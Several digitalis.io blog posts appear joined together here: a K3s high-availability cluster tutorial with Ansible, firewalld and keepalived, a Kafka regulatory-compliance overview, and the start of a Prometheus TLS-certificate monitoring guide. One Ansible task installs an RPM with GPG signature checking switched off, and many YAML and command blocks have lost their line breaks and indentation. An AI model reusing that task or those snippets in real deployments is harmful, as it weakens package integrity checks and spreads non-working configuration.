
This ensures that internal cluster-components communication is segregated from the rest of the network.
Firewalld
Another crucial set up is the firewalld one. First thing is to ensure that firewalld uses iptables backend, and not nftables one as this is still incompatible with kubernetes. This done in the Ansible project like this:
    - name: Set firewalld backend to iptables
      replace:
        path: /etc/firewalld/firewalld.conf
        regexp: FirewallBackend=nftables$
        replace: FirewallBackend=iptables
        backup: yes
register: firewalld_backendThis will require a reboot of the machine.
Also we will need to set up zoning for the internal and external interfaces, and set the respective open ports and services.
Internal Zone
For the internal network we want to open all the necessary ports for kubernetes to function:
- 2379/tcp # etcd client requests
- 2380/tcp # etcd peer communication
- 6443/tcp # K8s api
- 7946/udp # MetalLB speaker port
- 7946/tcp # MetalLB speaker port
- 8472/udp # Flannel VXLAN overlay networking
- 9099/tcp # Flannel livenessProbe/readinessProbe
- 10250-10255/tcp # kubelet APIs + Ingress controller livenessProbe/readinessProbe
- 30000-32767/tcp # NodePort port range
- 30000-32767/udp # NodePort port range
And we want to have rich rules to ensure that the PODs network is whitelisted, this should be the final result
internal (active)
  target: default
  icmp-block-inversion: no
  interfaces: eth0
  sources:
  services: cockpit dhcpv6-client mdns samba-client ssh
  ports: 2379/tcp 2380/tcp 6443/tcp 80/tcp 443/tcp 7946/udp 7946/tcp 8472/udp 9099/tcp 10250-10255/tcp 30000-32767/tcp 30000-32767/udp
  protocols:
  masquerade: yes
  forward-ports:
  source-ports:
  icmp-blocks:
  rich rules:
        rule family="ipv4" source address="10.43.0.0/16" accept
        rule family="ipv4" source address="10.44.0.0/16" accept
        rule protocol value="vrrp" accept
External Zone
For the external network we only want the port 80 and 443 and (only if needed) the 6443 for K8s APIs.
The final result should look like this
public (active)
  target: default
  icmp-block-inversion: no
  interfaces: eth1
  sources:
  services: dhcpv6-client
  ports: 80/tcp 443/tcp 6443/tcp
  protocols:
  masquerade: yes
  forward-ports:
  source-ports:
  icmp-blocks:
  rich rules:
Selinux
Another important part is that selinux should be embraced and not deactivated! The smart guys of SUSE Rancher provide the rules needed to make K3s work with selinux enforcing. Just install it!
# Workaround to the RPM/YUM hardening
# being the GPG key enforced at rpm level, we cannot use
# the dnf or yum module of ansible
- name: Install SELINUX Policies  # noqa command-instead-of-module
  command: |
    rpm --define '_pkgverify_level digest' -i {{ k3s_selinux_rpm }}
  register: rpm_install
  changed_when: "rpm_install.rc == 0"
  failed_when: "'already installed' not in rpm_install.stderr and rpm_install.rc != 0"
  when:
    - "'libselinux' in ansible_facts.packages"
This is assuming that Selinux is installed (RedHat/CentOS base), if it’s not present, the playbook will skip all configs and references to Selinux.
Node Hardening
To be intrinsically secure, a network environment must be properly designed and configured. This is where the Center for Internet Security (CIS) benchmarks come in. CIS benchmarks are a set of configuration standards and best practices designed to help organizations ‘harden’ the security of their digital assets, CIS benchmarks map directly to many major standards and regulatory frameworks, including NIST CSF, ISO 27000, PCI DSS, HIPAA, and more. And it’s further enhanced by adopting the Security Technical Implementation Guide (STIG).
All CIS benchmarks are freely available as PDF downloads from the CIS website.
Included in the project repo there is an Ansible hardening role which applies the CIS benchmark to the Base OS of the Node. Otherwise there are ready to use roles that it’s recommended to run against your nodes like:
https://github.com/ansible-lockdown/RHEL8-STIG/
https://github.com/ansible-lockdown/RHEL8-CIS/
Having a correctly configured and secure operating system underneath kubernetes is surely the first step to a more secure cluster.
Installing K3s
We’re going to set up a HA installation using the Embedded ETCD included in K3s.
Bootstrapping the Masters
To start is dead simple, we first want to start the K3s server command on the first node like this
K3S_TOKEN=SECRET k3s server --cluster-initK3S_TOKEN=SECRET k3s server --server https://<ip or hostname of server1>:6443How does it translate to ansible?
We just set up the first service, and subsequently the others
    - name: Prepare cluster - master 0 service
      template:
        src: k3s-bootstrap-first.service.j2
        dest: /etc/systemd/system/k3s-bootstrap.service
        mode: 0400
        owner: root
        group: root
      when: ansible_hostname == groups['kube_master'][0]

    - name: Prepare cluster - other masters service
      template:
        src: k3s-bootstrap-followers.service.j2
        dest: /etc/systemd/system/k3s-bootstrap.service
        mode: 0400
        owner: root
        group: root
      when: ansible_hostname != groups['kube_master'][0]

    - name: Start K3s service bootstrap /1
      systemd:
        name: k3s-bootstrap
        daemon_reload: yes
        enabled: no
        state: started
      delay: 3
      register: result
      retries: 3
      until: result is not failed
      when: ansible_hostname == groups['kube_master'][0]

    - name: Wait for service to start
      pause:
        seconds: 5
      run_once: yes

    - name: Start K3s service bootstrap /2
      systemd:
        name: k3s-bootstrap
        daemon_reload: yes
        enabled: no
        state: started
      delay: 3
      register: result
      retries: 3
      until: result is not failed
when: ansible_hostname != groups['kube_master'][0]After that we will be presented with a 3 Node cluster working, here the expected output
NAME       STATUS   ROLES                       AGE     VERSION
master01   Ready    control-plane,etcd,master   2d16h   v1.20.5+k3s1
master02   Ready    control-plane,etcd,master   2d16h   v1.20.5+k3s1
master03 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1- name: Stop K3s service bootstrap
systemd:
name: k3s-bootstrap
daemon_reload: no
enabled: no
state: stopped
- name: Remove K3s service bootstrap
file:
path: /etc/systemd/system/k3s-bootstrap.service
state: absent
- name: Deploy K3s master service
template:
src: k3s-server.service.j2
dest: /etc/systemd/system/k3s-server.service
mode: 0400
owner: root
group: root
- name: Enable and check K3s service
systemd:
name: k3s-server
daemon_reload: yes
enabled: yes
state: startedHigh Availability Masters
Another point is to have the masters in HA, so that APIs are always reachable. To do this we will use keepalived, setting up a VIP (Virtual IP) inside the Internal network.
We will need to set up the firewalld rich rule in the internal Zone to allow VRRP traffic, which is the protocol used by keepalived to communicate with the other nodes and elect the VIP holder.
- name: Install keepalived
  package:
    name: keepalived
    state: present
- name: Add firewalld rich rules /vrrp
firewalld:
rich_rule: rule protocol value="vrrp" accept
permanent: yes
immediate: yes
state: enabledThe complete task is available in: roles/k3s-deploy/tasks/cluster_keepalived.yml
vrrp_instance VI_1 {
        state BACKUP
        interface {{ keepalived_interface }}
        virtual_router_id {{ keepalived_routerid | default('50') }}
        priority {{ keepalived_priority | default('50') }}
...
Joining the workers
Now it’s time for the workers to join! It’s as simple as launching the command, following the task in roles/k3s-deploy/tasks/cluster_agent.yml
K3S_TOKEN=SECRET k3s server --agent https://<Keepalived VIP>:6443- name: Deploy K3s worker service
template:
src: k3s-agent.service.j2
dest: /etc/systemd/system/k3s-agent.service
mode: 0400
owner: root
group: root
- name: Enable and check K3s service
systemd:
name: k3s-agent
daemon_reload: yes
enabled: yes
state: restartedNAME STATUS ROLES AGE VERSION
master01 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1
master02 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1
master03 Ready control-plane,etcd,master 2d16h v1.20.5+k3s1
worker01 Ready <none> 2d16h v1.20.5+k3s1
worker02 Ready <none> 2d16h v1.20.5+k3s1
worker03 Ready <none> 2d16h v1.20.5+k3s1Base service flags
--selinux--disable traefik
--disable servicelbAs we will be using ingress-nginx and MetalLB respectively.
And set it up so that is uses the internal network
--advertise-address {{ ansible_host }} \
--bind-address 0.0.0.0 \
--node-ip {{ ansible_host }} \
--cluster-cidr={{ cluster_cidr }} \
--service-cidr={{ service_cidr }} \
--tls-san {{ ansible_host }}
Ingress and LoadBalancer
The cluster is up and running, now we need a way to use it! We have disabled traefik and servicelb previously to accommodate ingress-nginx and MetalLB.
MetalLB will be configured using layer2 and with two classes of IPs
apiVersion: v1
kind: ConfigMap
metadata:
  namespace: metallb-system
  name: config
data:
  config: |
    address-pools:
    - name: default
      protocol: layer2
      addresses:
        - {{ metallb_external_ip_range }}
    - name: metallb_internal_ip_range
      protocol: layer2
      addresses:
        - {{ metallb_internal_ip_range }}
So we will have space for two ingresses, the deploy files are included in the playbook, the important part is that we will have an internal and an external ingress. Internal ingress to expose services useful for the cluster or monitoring, external to erogate services to the outside world.
We can then simply deploy our ingresses for our services selecting the kubernetes.io/ingress.class
For example, an internal ingress:
apiVersion: networking.k8s.io/v1
kind: Ingress
metadata:
  name: dashboard-ingress
  namespace: kubernetes-dashboard
  annotations:
    kubernetes.io/ingress.class: "internal-ingress-nginx"
    nginx.ingress.kubernetes.io/backend-protocol: "HTTPS"
spec:
  rules:
  - host: dashboard.192.168.122.200.nip.io
    http:
      paths:
      - path: /
        pathType: Prefix
        backend:
          service:
            name: kubernetes-dashboard
            port:
number: 443apiVersion: networking.k8s.io/v1
kind: Ingress
metadata:
name: my-ingress
namespace: my-service
annotations:
kubernetes.io/ingress.class: "ingress-nginx"
nginx.ingress.kubernetes.io/backend-protocol: "HTTPS"
spec:
rules:
- host: my-service.192.168.1.200.nip.io
http:
paths:
- path: /
pathType: Prefix
backend:
service:
name: my-service
port:
number: 443Checkpoint
Mem:          total        used        free      shared  buff/cache   available    CPU%
master01:     1.8Gi       944Mi       112Mi        20Mi       762Mi       852Mi   3.52%
master02      1.8Gi       963Mi       106Mi        20Mi       748Mi       828Mi   3.45%
master03      1.8Gi       936Mi       119Mi        20Mi       763Mi       880Mi   3.68%
worker01      1.8Gi       821Mi       119Mi        11Mi       877Mi       874Mi   1.78%
worker02      1.8Gi       832Mi       108Mi        11Mi       867Mi       884Mi   1.45%
worker03      1.8Gi       821Mi       119Mi        11Mi       857Mi       894Mi   1.67%
Good! We now have a basic HA K3s cluster on our machines, and look at that resource usage! In just 1GB of RAM per node, we have a working kubernetes cluster.
But is it ready for production?
Not yet. We need now to secure the cluster and service before continuing!
In the next blog we will analyse how this cluster is still vulnerable to some types of attack and what best practices and remediations we will adopt to prevent this.
Remember – all of the Ansible playbooks for deploying everything are available for you to checkout on Github https://github.com/digitalis-io/k3s-on-prem-production
Related Articles
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 1
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post K3s – lightweight kubernetes made ready for production – Part 1 appeared first on digitalis.io.
]]>The post Apache Kafka and Regulatory Compliance appeared first on digitalis.io.
]]>Digitalis has extensive experience in designing, building and maintaining data streaming systems across a wide variety of use cases. Often in financial services, government, healthcare and other highly regulated industries.
This blog is intended to aid readers’ understanding of how Apache Kafka as a technology can support enterprises in meeting regulatory standards and compliance when used as an event broker to Security Information and Event Management (SIEM) systems.
As businesses continue to grow in complexity and embrace more and more diverse, distributed, technologies; the risk of cyber-attacks grows. This brings its own challenges from both a technical and compliance perspective; to this end we need to understand how the adoption of new technologies impact cyber risk and how we can address these through the use of modern event streaming, aggregation, correlation, and forensic techniques.
Apart from the technical considerations of any event management or SIEM system, enterprises need to understand regional legislation, laws and other compliance requirements. Virtually every regulatory compliance regime or standard such as GDPR, ISO 27001, PCI DSS, HIPAA, FERPA, Sarbanes-Oxley (SOX), FISMA, and SOC 2 have some requirements of log management to preserve audit trails of activity that addresses the CIA (Confidentiality, Integrity, and Availability) triad.
Why Event Streaming?
We need to look beyond the traditional view of data and logging, in that things happen, and you process that event which produces data, you then take that data and put it in a log or database for use at some point in the future. However, this no longer meets the security needs of modern enterprises, who need to be able to react quickly to security events.
In reality all your data is event streamed, where events happen, be it sensor readings or a transaction requests against a business system. These events happen and you process them, where a user does something, or a device does something, typically these events fall firmly in the business domain. Log files reside in the operational domain and are another example of event streams, new events can be written to the end of a log file, aka an event queue, creating a list of chronological events.

What becomes interesting is when we’re able to take events from the various enterprise systems, intersect this operational and business data and correlate events between them to provide real-time analytics. Using Apache Kafka, KSQL, and Kafka Connect, enterprises are now able to manipulate and route events in real-time to downstream analytics tools, such as SIEM systems, allowing organisations to make fast, informed decisions against complex security threats.
Apache Kafka is a massively scalable event streaming platform enabling back-end systems to share real-time data feeds (events) with each other through Kafka topics. Used alongside Kafka is KSQL, a streaming SQL engine, enabling real-time data processing against Apache Kafka. Kafka Connect is a framework to stream data into and out of Apache Kafka.
Standards & Guidance
- OWSAP Logging – Provides developers with guidance on building application logging mechanisms, especially related to security logging.
- ISO 27037:2012 – Provides guidelines for specific activities in the handling of digital evidence, which are identification, collection, acquisition and preservation of potential digital evidence that can be of evidential value.
- NIST 800-137 – Provides details for Information Security Continuous Monitoring.
Event Management & Compliance
The ability to secure event data end-to-end, from the time it leaves a client to the time it’s streamed into your event management tool is critical in guaranteeing the confidentiality, integrity and availability of this data. Kafka can help meet this by protecting data-in-motion, data-at-rest and data-in-use, through the use of three security components, encryption, authentication, and authorisation.
From a Kafka perspective this could be achieved though encryption of data-in-transit between your applications and Kafka brokers, this ensures your applications always uses encryption when reading and writing data to and from Kafka.
From a client authentication perspective, you can define that only specific applications are allowed to connect to your Kafka cluster. Authorisation usually exists under the context of authentication, where you can define that only specific applications are allowed to read from a Kafka topic. You can also restrict write access to Kafka topics to prevent data pollution or fraudulent activities.
For example, to secure client/broker communications, we would:
- Encrypt data-in transit (network traffic) via SSL/TLS
- Authentication via SASL, TLS or Kerberos
- Authorization via access control lists (ACLs) to topics
Securing data-at-rest, Kafka supports cluster encryption and authentication, including a mix of authenticated and unauthenticated, and encrypted and non-encrypted clients.
In order to be able to perform effective investigations and audits, and if needed take legal action, we need to do two things. Firstly, prove the integrity of the data through a Chain of Custody and secondly ensure the event data is handled appropriately and contains enough data to be Compliant with Regulations.
Chain of Custody
It’s critical to maintain the integrity and protection of digital evidence from the time it was created to the time it’s used in a court of law. This can be achieved through the technical controls mentioned above and operational handling processes of the data. Any break in the chain of custody or if the integrity of the data is not preserved, including any time the evidence may have been in an unsecured location, may lead to evidence presented in court being challenged and ruled inadmissible.
ISO 27037:2012 – provides guidelines for specific activities in the handling of digital evidence, which are identification, collection, acquisition and preservation of potential digital evidence that can be of evidential value.
What do we mean when we say Compliant?
This is not an easy question to answer and is dependant on the market sector and geographic location of your organisation (or in some instances where your data is hosted), as this will determine the compliance regimes that need to be followed for IT compliance. There are some commonalities between the regulative bodies for IT compliance, as a minimum you would at least have to:
- Record the time the event occurred and what has happened
- Define the scope of the information to be captured (OWASP provides guidance for logging security related events)
- Log all relevant events
- Have a documented process for handling events, breaches and threats
- Document where event data and associated records are stored
- Have a policy defining the management of event data and associated records throughout its life cycle: from creation and initial storage to the time when it becomes obsolete and is deleted
- Document what is classified as an event or incident. ITIL defines an incident as “an unplanned interruption to or quality reduction of an IT service” and an event is a “change of state that has significance for the management of an IT service or other configuration item (CI)”
- Define which events are considered a threat
Remember compliance is more about people & process than purely technical controls.
IT Compliance
The focus of IT compliance is ensuring due diligence is practiced by organisations for securing its digital assets. This is usually centred around the requirements defined by a third party, such as government, standards, frameworks, and laws. Depending on the country in which your organisation is based there are several regulation acts that require compliance reports:
ISO 27001
(International Standard)
ISO 27001 is a specification for an information security management system (ISMS) and is based on a “Plan-Do-Check-Act” four-stage process for the information security controls. An ISMS is a framework of policies and procedures that includes all legal, physical and technical controls involved in an organisation’s information risk management processes.
This framework clearly states that organisations must ensure they develop best practices in log management of their security operations, ensuring they are kept in sufficient detail to meet audit and compliance requirements.
Essentially, organisations must demonstrate their processes for confidentiality, integrity, and availability when it comes to information assets.
GDPR
(European Union Legal Framework)
The General Data Protection Regulation (GDPR) is a legal framework that sets guidelines for the collection and processing of personal information from individuals who live in the European Union (EU).
GDPR explains the general data protection regime that applies to most UK businesses and organisations. It covers the General Data Protection Regulation as it applies in the UK, tailored by the Data Protection Act 2018.
Any system would need to demonstrate demonstrable compliance with GDPR Article 25 (Data protection by design and by default) and article 32 (Security of processing).
PCI DSS
(Worldwide Payment Card Industry Data Security Standard)
The Payment Card Industry Data Security Standard (PCI DSS) consists of a set of security standards designed to ensure that ALL organisations that accept, process, store or transmit credit card information maintain a secure environment.
To become compliant, small to medium size organisations should:
- Complete the appropriate self-assessment Questionnaire (SAQ).
- Complete and obtain evidence of a passing vulnerability scan with a PCI SSC Approved Scanning Vendor (ASV). Note scanning does not apply to all merchants. It is required for SAQ A-EP, SAQ B-IP, SAQ C, SAQ D-Merchant and SAQ D-Service Provider.
- Complete the relevant Attestation of compliance in its entirety.
- Submit the SAQ, evidence of a passing scan (if applicable), and the Attestation of compliance, along with any other requested documentation.
HIPAA
(US legislation for data privacy and security of medical information)
The Health Insurance Portability and Accountability Act (HIPAA), is a US law designed to provide privacy standards to protect patients’ medical records and other personal information. There are two rules within the ACT that have an impact on log management and processing, the Security Rule and the Privacy Rule.
The HIPAA Security Rule establishes national standards to protect individuals’ electronic personal health information that is created, received, used, or maintained by a covered entity. The Security Rule requires appropriate administrative, physical and technical safeguards to ensure the confidentiality, integrity, and security of electronic protected health information.
The HIPAA Privacy Rule establishes national standards to protect individuals’ medical records. The Rule requires appropriate safeguards to protect the privacy of personal health information and sets limits and conditions on the uses and disclosures that may be made of such information without patient authorisation.
According to the act, entities covered by it must:
- Ensure the confidentiality, integrity, and availability of all e-PHI they create, receive, maintain or transmit
- Identify and protect against reasonably anticipated threats to the security or integrity of the information
- Protect against reasonably anticipated, impermissible uses or disclosures
- Ensure compliance by their workforce
FISMA
(US framework for protecting information)
The Federal Information Security Management Act (FISMA) is United States legislation that defines a comprehensive framework to protect government information, operations and assets against natural or man-made threats.
FISMA states that “any federal agency document and implement controls of information technology systems which are in support to their assets and operations.” The National Institute of Standards and Technology (NIST) has developed further the guidance to support FISMA, “NIST SP 800-92 Guide to Computer Security Log Management”.
- Organisations should establish policies and procedures for log management
- Organisations should prioritize log management appropriately throughout the organisation
- Organisations should create and maintain a log management infrastructure.
- Organisations should provide proper support for all staff with log management responsibilities.
- Organisations should establish standard log management operational processes.
FERPA
(US federal law protecting the privacy of student education records)
FERPA (Family Educational Rights and Privacy Act of 1974) is federal legislation in the United States that protects the privacy of students’ personally identifiable information (PII), educational information and directory information. As far as IT compliance is concerned, there are several activities your organisations can implement to support compliance:
- Encryption will help secure your data on a physical level
- Find and Eliminate Vulnerabilities. Perform vulnerability scans on your systems and databases
- Use Compliance-Monitoring Mechanisms
- Ensure that you have a data breach policy set in place
- Ensure that you have well-developed policies and procedures, such as an information security plan
Implementation of a SIEM and log management tools can support organisation in achieving FERPA compliance.
SOC 2 Compliance
There are three types of SOC reports, but SOC 2 focuses explicitly on the security protecting financial transactions. SOC 2 compliance requires organisations to submit a written overview of how their system works and the measures in place to protect it. External auditors assess the extent to which an organisation complies with one or more of the five trust principles based on the systems and processes in place.
- Security
- Availability
- Processing Integrity
- Confidentiality
- Privacy
References: Regulation acts and standards
- GDPR
https://eugdpr.eu/ - SOC 2
https://www.aicpa.org/content/dam/aicpa/interestareas/frc/assuranceadvisoryservices/downloadabledocuments/trust-services-criteria.pdf - Sarbanes Oxley
http://www.sarbanes-oxley-101.com/ - FISMA
https://www.dhs.gov/sites/default/files/publications/FY%202018%20CIO%20FISMA%20Metrics_V2.0.1_final_0.pdf - PCI DSS
https://www.pcisecuritystandards.org/document_library - HIPPA
https://www.hhs.gov/hipaa/for-professionals/security/laws-regulations/index.html - FERPA
https://www2.ed.gov/policy/gen/guid/fpco/ferpa/index.html - ISO 27001
https://www.iso.org/isoiec-27001-information-security.html
Related Articles
Getting started with Kafka Cassandra Connector
If you want to understand how to easily ingest data from Kafka topics into Cassandra than this blog can show you how with the DataStax Kafka Connector.
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post Apache Kafka and Regulatory Compliance appeared first on digitalis.io.
]]>The post Prometheus Blackbox-Exporter – monitoring TLS certificates appeared first on digitalis.io.
]]>Introduction
In any environment that needs to expose endpoints, it’s important to ensure that they are secured and monitored. Although there is plenty of documentation and examples on performance monitoring, there is minimal documentation on how to monitor the security of the endpoints and specifically the TLS/SSL non-HTTPS certificates. This blog outlines how you can use the Prometheus Blackbox Exporter to do this – I hope you find it useful!
As an example, when we deploy Apache Cassandra it is typical to secure the database endpoints with certificates to ensure the data is encrypted in-flight and, if required, enforce client certificate validation. Knowing when these certificates expire is important and being able to monitor and alert based on this is critical. However, this example also applies to any application that exposes a TLS/SSL endpoint like LDAP, Kafka, ELK, etc.
For the sake of simplicity, we will use a single Blackbox probe located on the same VM as our single Prometheus instance to monitor a certificate on an Apache Cassandra database.
Note:
In a high availability or production environment, it is always suggested to use multiple probes and multiple Prometheus instances. For Apache Cassandra in particular, we also suggest to use a complete monitoring system / operational toolset such as https://www.axonops.com/
First of all, let’s manually check the connection from the Prometheus instance to our node, cas01.dev.db.myexample.io port 9142 for Apache Cassandra. We can do that using the OpenSSL command:
[email protected]:~# echo -n | openssl s_client -connect cas01.dev.db.myexample.io:9142 2> /dev/null | openssl x509 -noout -text
Certificate:
    Data:
        Version: 1 (0x0)
        Serial Number: 13315684638806572674 (0xb8cad0a12530fe82)
    Signature Algorithm: sha256WithRSAEncryption
        Issuer: C=US, O=myexample.io, OU=DevCluster, CN=rootCA
        Validity
            Not Before: Jan 22 13:01:15 2019 GMT
            Not After : Jan 21 13:01:15 2021 GMT
        Subject: C=US, O=myexample.io, OU=DevCluster, CN=cas01.dev.db.myexample.io
[...]
echo -n makes OpenSSL return the prompt immediately after the command, openssl s_client connects to the endpoint to read the certificate and openssl x509 displays the certificates.
Now let’s configure the TCP module on the Blackbox Exporter probe like this:
[email protected]:~# curl 'http://prom.blog.myexample.io:9115/probe?target=cas01.dev.db.myexample.io%3A9142&module=tcp_cert&debug=true'
Logs for the probe:
ts=2020-08-01T09:39:41.498464359Z caller=main.go:304 module=tcp_cert data-et-target-link=cas01.dev.db.myexample.io:9142 level=info msg="Beginning probe" probe=tcp timeout_seconds=5
ts=2020-08-01T09:39:41.498568598Z caller=tcp.go:41 module=tcp_cert data-et-target-link=cas01.dev.db.myexample.io:9142 level=info msg="Resolving target address" ip_protocol=ip6
ts=2020-08-01T09:39:41.503386291Z caller=tcp.go:41 module=tcp_cert data-et-target-link=cas01.dev.db.myexample.io:9142 level=info msg="Resolved target address" ip=10.0.4.20
ts=2020-08-01T09:39:41.503413503Z caller=tcp.go:111 module=tcp_cert data-et-target-link=cas01.dev.db.myexample.io:9142 level=info msg="Dialing TCP with TLS"
ts=2020-08-01T09:39:41.524602341Z caller=main.go:119 module=tcp_cert data-et-target-link=cas01.dev.db.myexample.io:9142 level=info msg="Successfully dialed"
ts=2020-08-01T09:39:41.524669931Z caller=main.go:304 module=tcp_cert data-et-target-link=cas01.dev.db.myexample.io:9142 level=info msg="Probe succeeded" duration_seconds=0.026147547


